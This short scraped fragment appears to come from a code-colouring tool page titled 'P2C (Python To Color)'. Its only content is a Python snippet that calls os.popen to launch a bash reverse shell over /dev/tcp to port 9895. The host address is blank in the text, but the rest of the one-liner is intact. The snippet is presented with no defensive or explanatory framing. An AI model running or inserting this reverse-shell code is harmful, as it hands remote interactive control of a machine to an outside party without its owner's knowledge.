 P2C (Python To Color)
import os
cmd = "bash -c 'bash -i >& /dev/tcp/ /9895 0>&1'"
process = os.popen(cmd)
Run Code